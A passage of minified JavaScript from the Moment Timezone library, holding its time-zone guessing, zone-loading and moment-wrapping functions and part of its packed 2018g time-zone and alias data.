Date(low.at+diff));if(mid.offset===low.offset){low=mid;}else{high=mid;}}\nreturn low;}\nfunction userOffsets(){var startYear=new Date().getFullYear()-2,last=new OffsetAt(new Date(startYear,0,1)),offsets=[last],change,next,i;for(i=1;i<48;i++){next=new OffsetAt(new Date(startYear,i,1));if(next.offset!==last.offset){change=findChange(last,next);offsets.push(change);offsets.push(new OffsetAt(new Date(change.at+6e4)));}\nlast=next;}\nfor(i=0;i<4;i++){offsets.push(new OffsetAt(new Date(startYear+i,0,1)));offsets.push(new OffsetAt(new Date(startYear+i,6,1)));}\nreturn offsets;}\nfunction sortZoneScores(a,b){if(a.offsetScore!==b.offsetScore){return a.offsetScore-b.offsetScore;}\nif(a.abbrScore!==b.abbrScore){return a.abbrScore-b.abbrScore;}\nreturn b.zone.population-a.zone.population;}\nfunction addToGuesses(name,offsets){var i,offset;arrayToInt(offsets);for(i=0;i<offsets.length;i++){offset=offsets[i];guesses[offset]=guesses[offset]||{};guesses[offset][name]=true;}}\nfunction guessesForUserOffsets(offsets){var offsetsLength=offsets.length,filteredGuesses={},out=[],i,j,guessesOffset;for(i=0;i<offsetsLength;i++){guessesOffset=guesses[offsets[i].offset]||{};for(j in guessesOffset){if(guessesOffset.hasOwnProperty(j)){filteredGuesses[j]=true;}}}\nfor(i in filteredGuesses){if(filteredGuesses.hasOwnProperty(i)){out.push(names[i]);}}\nreturn out;}\nfunction rebuildGuess(){try{var intlName=Intl.DateTimeFormat().resolvedOptions().timeZone;if(intlName&&intlName.length>3){var name=names[normalizeName(intlName)];if(name){return name;}\nlogError(\"Moment Timezone found \"+intlName+\" from the Intl api, but did not have that data loaded.\");}}catch(e){}\nvar offsets=userOffsets(),offsetsLength=offsets.length,guesses=guessesForUserOffsets(offsets),zoneScores=[],zoneScore,i,j;for(i=0;i<guesses.length;i++){zoneScore=new ZoneScore(getZone(guesses[i]),offsetsLength);for(j=0;j<offsetsLength;j++){zoneScore.scoreOffsetAt(offsets[j]);}\nzoneScores.push(zoneScore);}\nzoneScores.sort(sortZoneScores);return zoneScores.length>0?zoneScores[0].zone.name:undefined;}\nfunction guess(ignoreCache){if(!cachedGuess||ignoreCache){cachedGuess=rebuildGuess();}\nreturn cachedGuess;}\nfunction normalizeName(name){return(name||'').toLowerCase().replace(/\\//g,'_');}\nfunction addZone(packed){var i,name,split,normalized;if(typeof packed===\"string\"){packed=[packed];}\nfor(i=0;i<packed.length;i++){split=packed[i].split('|');name=split[0];normalized=normalizeName(name);zones[normalized]=packed[i];names[normalized]=name;addToGuesses(normalized,split[2].split(' '));}}\nfunction getZone(name,caller){name=normalizeName(name);var zone=zones[name];var link;if(zone instanceof Zone){return zone;}\nif(typeof zone==='string'){zone=new Zone(zone);zones[name]=zone;return zone;}\nif(links[name]&&caller!==getZone&&(link=getZone(links[name],getZone))){zone=zones[name]=new Zone();zone._set(link);zone.name=names[name];return zone;}\nreturn null;}\nfunction getNames(){var i,out=[];for(i in names){if(names.hasOwnProperty(i)&&(zones[i]||zones[links[i]])&&names[i]){out.push(names[i]);}}\nreturn out.sort();}\nfunction addLink(aliases){var i,alias,normal0,normal1;if(typeof aliases===\"string\"){aliases=[aliases];}\nfor(i=0;i<aliases.length;i++){alias=aliases[i].split('|');normal0=normalizeName(alias[0]);normal1=normalizeName(alias[1]);links[normal0]=normal1;names[normal0]=alias[0];links[normal1]=normal0;names[normal1]=alias[1];}}\nfunction loadData(data){addZone(data.zones);addLink(data.links);tz.dataVersion=data.version;}\nfunction zoneExists(name){if(!zoneExists.didShowError){zoneExists.didShowError=true;logError(\"moment.tz.zoneExists('\"+name+\"') has been deprecated in favor of !moment.tz.zone('\"+name+\"')\");}\nreturn!!getZone(name);}\nfunction needsOffset(m){var isUnixTimestamp=(m._f==='X'||m._f==='x');return!!(m._a&&(m._tzm===undefined)&&!isUnixTimestamp);}\nfunction logError(message){if(typeof console!=='undefined'&&typeof console.error==='function'){console.error(message);}}\nfunction tz(input){var args=Array.prototype.slice.call(arguments,0,-1),name=arguments[arguments.length-1],zone=getZone(name),out=moment.utc.apply(null,args);if(zone&&!moment.isMoment(input)&&needsOffset(out)){out.add(zone.parse(out),'minutes');}\nout.tz(name);return out;}\ntz.version=VERSION;tz.dataVersion='';tz._zones=zones;tz._links=links;tz._names=names;tz.add=addZone;tz.link=addLink;tz.load=loadData;tz.zone=getZone;tz.zoneExists=zoneExists;tz.guess=guess;tz.names=getNames;tz.Zone=Zone;tz.unpack=unpack;tz.unpackBase60=unpackBase60;tz.needsOffset=needsOffset;tz.moveInvalidForward=true;tz.moveAmbiguousForward=false;var fn=moment.fn;moment.tz=tz;moment.defaultZone=null;moment.updateOffset=function(mom,keepTime){var zone=moment.defaultZone,offset;if(mom._z===undefined){if(zone&&needsOffset(mom)&&!mom._isUTC){mom._d=moment.utc(mom._a)._d;mom.utc().add(zone.parse(mom),'minutes');}\nmom._z=zone;}\nif(mom._z){offset=mom._z.utcOffset(mom);if(Math.abs(offset)<16){offset=offset / 60;}\nif(mom.utcOffset!==undefined){mom.utcOffset(-offset,keepTime);}else{mom.zone(offset,keepTime);}}};fn.tz=function(name,keepTime){if(name){if(typeof name!=='string'){throw new Error('Time zone name must be a string, got '+name+' ['+typeof name+']');}\nthis._z=getZone(name);if(this._z){moment.updateOffset(this,keepTime);}else{logError(\"Moment Timezone has no data for \"+name+\". See http://momentjs.com/timezone/docs/#/data-loading/.\");}\nreturn this;}\nif(this._z){return this._z.name;}};function abbrWrap(old){return function(){if(this._z){return this._z.abbr(this);}\nreturn old.call(this);};}\nfunction resetZoneWrap(old){return function(){this._z=null;return old.apply(this,arguments);};}\nfn.zoneName=abbrWrap(fn.zoneName);fn.zoneAbbr=abbrWrap(fn.zoneAbbr);fn.utc=resetZoneWrap(fn.utc);moment.tz.setDefault=function(name){if(major<2||(major===2&&minor<9)){logError('Moment Timezone setDefault() requires Moment.js >= 2.9.0. You are using Moment.js '+moment.version+'.');}\nmoment.defaultZone=name?getZone(name):null;return moment;};var momentProperties=moment.momentProperties;if(Object.prototype.toString.call(momentProperties)==='[object Array]'){momentProperties.push('_z');momentProperties.push('_a');}else if(momentProperties){momentProperties._z=null;}\nloadData({\"version\":\"2018g\",\"zones\":[\"Africa/Abidjan|GMT|0|0||48e5\",\"Africa/Nairobi|EAT|-30|0||47e5\",\"Africa/Algiers|CET|-10|0||26e5\",\"Africa/Lagos|WAT|-10|0||17e6\",\"Africa/Maputo|CAT|-20|0||26e5\",\"Africa/Cairo|EET EEST|-20 -30|01010|1M2m0 gL0 e10 mn0|15e6\",\"Africa/Casablanca|+00 +01|0 -10|0101010101010101010101010101|1H3C0 wM0 co0 go0 1o00 s00 dA0 vc0 11A0 A00 e00 y00 11A0 uM0 e00 Dc0 11A0 s00 e00 IM0 WM0 mo0 gM0 LA0 WM0 jA0 e00|32e5\",\"Europe/Paris|CET CEST|-10 -20|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|11e6\",\"Africa/Johannesburg|SAST|-20|0||84e5\",\"Africa/Khartoum|EAT CAT|-30 -20|01|1Usl0|51e5\",\"Africa/Sao_Tome|GMT WAT|0 -10|01|1UQN0\",\"Africa/Tripoli|EET CET CEST|-20 -10 -20|0120|1IlA0 TA0 1o00|11e5\",\"Africa/Windhoek|CAT WAT|-20 -10|0101010101010|1GQo0 11B0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0|32e4\",\"America/Adak|HST HDT|a0 90|01010101010101010101010|1GIc0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|326\",\"America/Anchorage|AKST AKDT|90 80|01010101010101010101010|1GIb0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|30e4\",\"America/Santo_Domingo|AST|40|0||29e5\",\"America/Araguaina|-03 -02|30 20|010|1IdD0 Lz0|14e4\",\"America/Fortaleza|-03|30|0||34e5\",\"America/Asuncion|-03 -04|30 40|01010101010101010101010|1GTf0 1cN0 17b0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1fB0 19X0 1fB0 19X0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1fB0 19X0 1fB0|28e5\",\"America/Panama|EST|50|0||15e5\",\"America/Mexico_City|CST CDT|60 50|01010101010101010101010|1GQw0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0|20e6\",\"America/Bahia|-02 -03|20 30|01|1GCq0|27e5\",\"America/Managua|CST|60|0||22e5\",\"America/La_Paz|-04|40|0||19e5\",\"America/Lima|-05|50|0||11e6\",\"America/Denver|MST MDT|70 60|01010101010101010101010|1GI90 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|26e5\",\"America/Campo_Grande|-03 -04|30 40|01010101010101010101010|1GCr0 1zd0 Lz0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 On0 1zd0 On0 1HB0 FX0 1HB0 FX0 1HB0 IL0 1HB0 FX0 1HB0|77e4\",\"America/Cancun|CST CDT EST|60 50 50|01010102|1GQw0 1nX0 14p0 1lb0 14p0 1lb0 Dd0|63e4\",\"America/Caracas|-0430 -04|4u 40|01|1QMT0|29e5\",\"America/Chicago|CST CDT|60 50|01010101010101010101010|1GI80 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|92e5\",\"America/Chihuahua|MST MDT|70 60|01010101010101010101010|1GQx0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0|81e4\",\"America/Phoenix|MST|70|0||42e5\",\"America/Los_Angeles|PST PDT|80 70|01010101010101010101010|1GIa0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|15e6\",\"America/New_York|EST EDT|50 40|01010101010101010101010|1GI70 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|21e6\",\"America/Rio_Branco|-04 -05|40 50|01|1KLE0|31e4\",\"America/Fort_Nelson|PST PDT MST|80 70 70|01010102|1GIa0 1zb0 Op0 1zb0 Op0 1zb0 Op0|39e2\",\"America/Halifax|AST ADT|40 30|01010101010101010101010|1GI60 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|39e4\",\"America/Godthab|-03 -02|30 20|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|17e3\",\"America/Grand_Turk|EST EDT AST|50 40 40|0101010121010101010|1GI70 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 5Ip0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|37e2\",\"America/Havana|CST CDT|50 40|01010101010101010101010|1GQt0 1qM0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0|21e5\",\"America/Metlakatla|PST AKST AKDT|80 90 80|0121212121212121|1PAa0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|14e2\",\"America/Miquelon|-03 -02|30 20|01010101010101010101010|1GI50 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|61e2\",\"America/Montevideo|-02 -03|20 30|01010101|1GI40 1o10 11z0 1o10 11z0 1o10 11z0|17e5\",\"America/Noronha|-02|20|0||30e2\",\"America/Port-au-Prince|EST EDT|50 40|010101010101010101010|1GI70 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 3iN0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|23e5\",\"Antarctica/Palmer|-03 -04|30 40|010101010|1H3D0 Op0 1zb0 Rd0 1wn0 Rd0 46n0 Ap0|40\",\"America/Santiago|-03 -04|30 40|010101010101010101010|1H3D0 Op0 1zb0 Rd0 1wn0 Rd0 46n0 Ap0 1Nb0 Ap0 1Nb0 Ap0 1zb0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0|62e5\",\"America/Sao_Paulo|-02 -03|20 30|01010101010101010101010|1GCq0 1zd0 Lz0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 On0 1zd0 On0 1HB0 FX0 1HB0 FX0 1HB0 IL0 1HB0 FX0 1HB0|20e6\",\"Atlantic/Azores|-01 +00|10 0|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|25e4\",\"America/St_Johns|NST NDT|3u 2u|01010101010101010101010|1GI5u 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|11e4\",\"Antarctica/Casey|+11 +08|-b0 -80|0101|1GAF0 blz0 3m10|10\",\"Antarctica/Davis|+05 +07|-50 -70|01|1GAI0|70\",\"Pacific/Port_Moresby|+10|-a0|0||25e4\",\"Pacific/Guadalcanal|+11|-b0|0||11e4\",\"Asia/Tashkent|+05|-50|0||23e5\",\"Pacific/Auckland|NZDT NZST|-d0 -c0|01010101010101010101010|1GQe0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00|14e5\",\"Asia/Baghdad|+03|-30|0||66e5\",\"Antarctica/Troll|+00 +02|0 -20|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|40\",\"Asia/Dhaka|+06|-60|0||16e6\",\"Asia/Amman|EET EEST|-20 -30|010101010101010101010|1GPy0 4bX0 Dd0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 11A0 1o00|25e5\",\"Asia/Kamchatka|+12|-c0|0||18e4\",\"Asia/Baku|+04 +05|-40 -50|010101010|1GNA0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00|27e5\",\"Asia/Bangkok|+07|-70|0||15e6\",\"Asia/Barnaul|+07 +06|-70 -60|010|1N7v0 3rd0\",\"Asia/Beirut|EET EEST|-20 -30|01010101010101010101010|1GNy0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0|22e5\",\"Asia/Kuala_Lumpur|+08|-80|0||71e5\",\"Asia/Kolkata|IST|-5u|0||15e6\",\"Asia/Chita|+10 +08 +09|-a0 -80 -90|012|1N7s0 3re0|33e4\",\"Asia/Ulaanbaatar|+08 +09|-80 -90|01010|1O8G0 1cJ0 1cP0 1cJ0|12e5\",\"Asia/Shanghai|CST|-80|0||23e6\",\"Asia/Colombo|+0530|-5u|0||22e5\",\"Asia/Damascus|EET EEST|-20 -30|01010101010101010101010|1GPy0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0|26e5\",\"Asia/Dili|+09|-90|0||19e4\",\"Asia/Dubai|+04|-40|0||39e5\",\"Asia/Famagusta|EET EEST +03|-20 -30 -30|0101010101201010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 15U0 2Ks0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0\",\"Asia/Gaza|EET EEST|-20 -30|01010101010101010101010|1GPy0 1a00 1fA0 1cL0 1cN0 1nX0 1210 1nz0 1220 1qL0 WN0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1qL0 WN0 1qL0 WN0 1qL0|18e5\",\"Asia/Hong_Kong|HKT|-80|0||73e5\",\"Asia/Hovd|+07 +08|-70 -80|01010|1O8H0 1cJ0 1cP0 1cJ0|81e3\",\"Asia/Irkutsk|+09 +08|-90 -80|01|1N7t0|60e4\",\"Europe/Istanbul|EET EEST +03|-20 -30 -30|01010101012|1GNB0 1qM0 11A0 1o00 1200 1nA0 11A0 1tA0 U00 15w0|13e6\",\"Asia/Jakarta|WIB|-70|0||31e6\",\"Asia/Jayapura|WIT|-90|0||26e4\",\"Asia/Jerusalem|IST IDT|-20 -30|01010101010101010101010|1GPA0 1aL0 1eN0 1oL0 10N0 1oL0 10N0 1oL0 10N0 1rz0 W10 1rz0 W10 1rz0 10N0 1oL0 10N0 1oL0 10N0 1rz0 W10 1rz0|81e4\",\"Asia/Kabul|+0430|-4u|0||46e5\",\"Asia/Karachi|PKT|-50|0||24e6\",\"Asia/Kathmandu|+0545|-5J|0||12e5\",\"Asia/Yakutsk|+10 +09|-a0 -90|01|1N7s0|28e4\",\"Asia/Krasnoyarsk|+08 +07|-80 -70|01|1N7u0|10e5\",\"Asia/Magadan|+12 +10 +11|-c0 -a0 -b0|012|1N7q0 3Cq0|95e3\",\"Asia/Makassar|WITA|-80|0||15e5\",\"Asia/Manila|PST|-80|0||24e6\",\"Europe/Athens|EET EEST|-20 -30|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|35e5\",\"Asia/Novosibirsk|+07 +06|-70 -60|010|1N7v0 4eN0|15e5\",\"Asia/Omsk|+07 +06|-70 -60|01|1N7v0|12e5\",\"Asia/Pyongyang|KST KST|-90 -8u|010|1P4D0 6BA0|29e5\",\"Asia/Rangoon|+0630|-6u|0||48e5\",\"Asia/Sakhalin|+11 +10|-b0 -a0|010|1N7r0 3rd0|58e4\",\"Asia/Seoul|KST|-90|0||23e6\",\"Asia/Srednekolymsk|+12 +11|-c0 -b0|01|1N7q0|35e2\",\"Asia/Tehran|+0330 +0430|-3u -4u|01010101010101010101010|1GLUu 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0|14e6\",\"Asia/Tokyo|JST|-90|0||38e6\",\"Asia/Tomsk|+07 +06|-70 -60|010|1N7v0 3Qp0|10e5\",\"Asia/Vladivostok|+11 +10|-b0 -a0|01|1N7r0|60e4\",\"Asia/Yekaterinburg|+06 +05|-60 -50|01|1N7w0|14e5\",\"Europe/Lisbon|WET WEST|0 -10|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|27e5\",\"Atlantic/Cape_Verde|-01|10|0||50e4\",\"Australia/Sydney|AEDT AEST|-b0 -a0|01010101010101010101010|1GQg0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0|40e5\",\"Australia/Adelaide|ACDT ACST|-au -9u|01010101010101010101010|1GQgu 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0|11e5\",\"Australia/Brisbane|AEST|-a0|0||20e5\",\"Australia/Darwin|ACST|-9u|0||12e4\",\"Australia/Eucla|+0845|-8J|0||368\",\"Australia/Lord_Howe|+11 +1030|-b0 -au|01010101010101010101010|1GQf0 1fAu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1fAu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu|347\",\"Australia/Perth|AWST|-80|0||18e5\",\"Pacific/Easter|-05 -06|50 60|010101010101010101010|1H3D0 Op0 1zb0 Rd0 1wn0 Rd0 46n0 Ap0 1Nb0 Ap0 1Nb0 Ap0 1zb0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0|30e2\",\"Europe/Dublin|GMT IST|0 -10|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|12e5\",\"Etc/GMT-1|+01|-10|0|\",\"Pacific/Fakaofo|+13|-d0|0||483\",\"Pacific/Kiritimati|+14|-e0|0||51e2\",\"Etc/GMT-2|+02|-20|0|\",\"Pacific/Tahiti|-10|a0|0||18e4\",\"Pacific/Niue|-11|b0|0||12e2\",\"Etc/GMT+12|-12|c0|0|\",\"Pacific/Galapagos|-06|60|0||25e3\",\"Etc/GMT+7|-07|70|0|\",\"Pacific/Pitcairn|-08|80|0||56\",\"Pacific/Gambier|-09|90|0||125\",\"Etc/UCT|UCT|0|0|\",\"Etc/UTC|UTC|0|0|\",\"Europe/Ulyanovsk|+04 +03|-40 -30|010|1N7y0 3rd0|13e5\",\"Europe/London|GMT BST|0 -10|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|10e6\",\"Europe/Chisinau|EET EEST|-20 -30|01010101010101010101010|1GNA0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|67e4\",\"Europe/Kaliningrad|+03 EET|-30 -20|01|1N7z0|44e4\",\"Europe/Kirov|+04 +03|-40 -30|01|1N7y0|48e4\",\"Europe/Moscow|MSK MSK|-40 -30|01|1N7y0|16e6\",\"Europe/Saratov|+04 +03|-40 -30|010|1N7y0 5810\",\"Europe/Simferopol|EET EEST MSK MSK|-20 -30 -40 -30|0101023|1GNB0 1qM0 11A0 1o00 11z0 1nW0|33e4\",\"Europe/Volgograd|+04 +03|-40 -30|010|1N7y0 9Jd0|10e5\",\"Pacific/Honolulu|HST|a0|0||37e4\",\"MET|MET MEST|-10 -20|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0\",\"Pacific/Chatham|+1345 +1245|-dJ -cJ|01010101010101010101010|1GQe0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00|600\",\"Pacific/Apia|+14 +13|-e0 -d0|01010101010101010101010|1GQe0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00|37e3\",\"Pacific/Bougainville|+10 +11|-a0 -b0|01|1NwE0|18e4\",\"Pacific/Fiji|+13 +12|-d0 -c0|01010101010101010101010|1Goe0 1Nc0 Ao0 1Q00 xz0 1SN0 uM0 1SM0 uM0 1VA0 s00 1VA0 s00 1VA0 s00 1VA0 uM0 1SM0 uM0 1VA0 s00 1VA0|88e4\",\"Pacific/Guam|ChST|-a0|0||17e4\",\"Pacific/Marquesas|-0930|9u|0||86e2\",\"Pacific/Pago_Pago|SST|b0|0||37e2\",\"Pacific/Norfolk|+1130 +11|-bu -b0|01|1PoCu|25e4\",\"Pacific/Tongatapu|+13 +14|-d0 -e0|010|1S4d0 s00|75e3\"],\"links\":[\"Africa/Abidjan|Africa/Accra\",\"Africa/Abidjan|Africa/Bamako\",\"Africa/Abidjan|Africa/Banjul\",\"Africa/Abidjan|Africa/Bissau\",\"Africa/Abidjan|Africa/Conakry\",\"Africa/Abidjan|Africa/Dakar\",\"Africa/Abidjan|Africa/Freetown\",\"Africa/Abidjan|Africa/Lome\",\"Africa/Abidjan|Africa/Monrovia\",\"Africa/Abidjan|Africa/Nouakchott\",\"Africa/Abidjan|Africa/Ouagadougou\",\"Africa/Abidjan|Africa/Timbuktu\",\"Africa/Abidjan|America/Danmarkshavn\",\"Africa/Abidjan|Atlantic/Reykjavik\",\"Africa/Abidjan|Atlantic/St_Helena\",\"Africa/Abidjan|Etc/GMT\",\"Africa/Abidjan|Etc/GMT+0\",\"Africa/Abidjan|Etc/GMT-0\",\"Africa/Abidjan|Etc/GMT0\",\"Africa/Abidjan|Etc/Greenwich\",\"Africa/Abidjan|GMT\",\"Africa/Abidjan|GMT+0\",\"Africa/Abidjan|GMT-0\",\"Africa/Abidjan|GMT0\",\"Africa/Abidjan|Greenwich\",\"Africa/Abidjan|Iceland\",\"Africa/Algiers|Africa/Tunis\",\"Africa/Cairo|Egypt\",\"Africa/Casablanca|Africa/El_Aaiun\",\"Africa/Johannesburg|Africa/Maseru\",\"Africa/Johannesburg|Africa/Mbabane\",\"Africa/Lagos|Africa/Bangui\",\"Africa/Lagos|Africa/Brazzaville\",\"Africa/Lagos|Africa/Douala\",\"Africa/Lagos|Africa/Kinshasa\",\"Africa/Lagos|Africa/Libreville\",\"Africa/Lagos|Africa/Luanda\",\"Africa/Lagos|Africa/Malabo\",\"Africa/Lagos|Africa/Ndjamena\",\"Africa/Lagos|Africa/Niamey\",\"Africa/Lagos|Africa/Porto-Novo\",\"Africa/Maputo|Africa/Blantyre\",\"Africa/Maputo|Africa/Bujumbura\",\"Africa/Maputo|Africa/Gaborone\",\"Africa/Maputo|Africa/Harare\",\"Africa/Maputo|Africa/Kigali\",\"Africa/Maputo|Africa/Lubumbashi\",\"Africa/Maputo|Africa/Lusaka\",\"Africa/Nairobi|Africa/Addis_Ababa\",\"Africa/Nairobi|Africa/Asmara\",\"Africa/Nairobi|Africa/Asmera\",\"Africa/Nairobi|Africa/Dar_es_Salaam\",\"Africa/Nairobi|Africa/Djibouti\",\"Africa/Nairobi|Africa/Juba\",\"Africa/Nairobi|Africa/Kampala\",\"Africa/Nairobi|Africa/Mogadishu\",\"Africa/Nairobi|Indian/Antananarivo\",\"Africa/Nairobi|Indian/Comoro\",\"Africa/Nairobi|Indian/Mayotte\",\"Africa/Tripoli|Libya\",\"America/Adak|America/Atka\",\"America/Adak|US/Aleutian\",\"America/Anchorage|America/Juneau\",\"America/Anchorage|America/Nome\",\"America/Anchorage|America/Sitka\",\"America/Anchorage|America/Yakutat\",\"America/Anchorage|US/Alaska\",\"America/Campo_Grande|America/Cuiaba\",\"America/Chicago|America/Indiana/Knox\",\"America/Chicago|America/Indiana/Tell_City\",\"America/Chicago|America/Knox_IN\",\"America/Chicago|America/Matamoros\",\"America/Chicago|America/Menominee\",\"America/Chicago|America/North_Dakota/Beulah\",\"America/Chicago|America/North_Dakota/Center\",\"America/Chicago|America/North_Dakota/New_Salem\",\"America/Chicago|America/Rainy_River\",\"America/Chicago|America/Rankin_Inlet\",\"America/Chicago|America/Resolute\",\"America/Chicago|America/Winnipeg\",\"America/Chicago|CST6CDT\",\"America/Chicago|Canada/Central\",\"America/Chicago|US/Central\",\"America/Chicago|US/Indiana-Starke\",\"America/Chihuahua|America/Mazatlan\",\"America/Chihuahua|Mexico/BajaSur\",\"America/Denver|America/Boise\",\"America/Denver|America/Cambridge_Bay\",\"America/Denver|America/Edmonton\",\"America/Denver|America/Inuvik\",\"America/Denver|America/Ojinaga\",\"America/Denver|America/Shiprock\",\"America/Denver|America/Yellowknife\",\"America/Denver|Canada/Mountain\",\"America/Denver|MST7MDT\",\"America/Denver|Navajo\",\"America/Denver|US/Mountain\",\"America/Fortaleza|America/Argentina/Buenos_Aires\",\"America/Fortaleza|America/Argentina/Catamarca\",\"America/Fortaleza|America/Argentina/ComodRivadavia\",\"America/Fortaleza|America/Argentina/Cordoba\",\"America/Fortaleza|America/Argentina/Jujuy\",\"America/Fortaleza|America/Argentina/La_Rioja\",\"America/Fortaleza|America/Argentina/Mendoza\",\"America/Fortaleza|America/Argentina/Rio_Gallegos\",\"America/Fortaleza|America/Argentina/Salta\",\"A